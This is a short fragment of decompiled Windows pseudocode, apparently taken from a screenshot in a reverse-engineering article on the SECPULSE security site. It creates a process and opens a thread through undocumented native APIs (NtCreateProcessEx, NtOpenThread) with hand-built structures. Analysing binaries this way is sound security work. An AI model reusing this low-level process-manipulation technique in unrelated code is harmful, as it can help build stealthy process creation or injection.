 }
v7 = 1;
memcpy(dst, Buffer, 0x2A8);
LABEL_11:
NtClose(ctx);
if ( !v7 )
return 0;
v9 = Buffer[0x8A];
*((_DWORD *)dst + 5) = Buffer[5];
v10 = *(_DWORD *)(a4 + 0x2D0);
*(_DWORD *)(a4 + 0x2E8) = v9;
*(_DWORD *)(a4 + 0x314) = 0x18;
*(_DWORD *)(a4 + 0x318) = 0;
*(_DWORD *)(a4 + 0x320) = 0;
*(_DWORD *)(a4 + 0x31C) = 0;
*(_DWORD *)(a4 + 0x324) = 0;
*(_DWORD *)(a4 + 0x328) = 0;
v11 = NtCreateProcessEx(ctx, (HANDLE *)dst + 0x88, v10, a4 + 0x314, a4 + 0x2E8);
*(_DWORD *)(a4 + 0x2DC) = v11;
if ( v11 < 0 )
return 0;
v12 = Buffer[0x8B];
*(_DWORD *)(a4 + 0x318) = 0;
*(_DWORD *)(a4 + 0x320) = 0;
*(_DWORD *)(a4 + 0x31C) = 0;
*(_DWORD *)(a4 + 0x324) = 0;
*(_DWORD *)(a4 + 0x328) = 0;
*(_DWORD *)(a4 + 0x2E4) = v12;
*(_DWORD *)(a4 + 0x314) = 0x18;
*(_DWORD *)(a4 + 0x2D0) = 0x1A;
v13 = NtOpenThread(ctx, (PHANDLE)dst + 0x89, 0x1A, (OBJECT_ATTRIBUTES *)(a4 + 0x314), (CLIENT_ID *)(a4 + 0x2E0));
*(_DWORD *)(a4 + 0x2DC) = v13;
if ( v13 < 0 )
return 0;
v14 = (char *)(*(_DWORD *)(a2 + 0x10) + 0x200);
v15 = sub_419260();
v16 = GetCurrentModuleBase(0, v15);
v17 = sub_419FA0(*(_WORD **)(v16 + 0x28));
memcpy(v14, *(_BYTE **)(v16 + 0x28), 2 * v17 + 2);
return sub_413A40(ctx, &Buffer[8], 2, 0);
安全脉搏
SECPULSE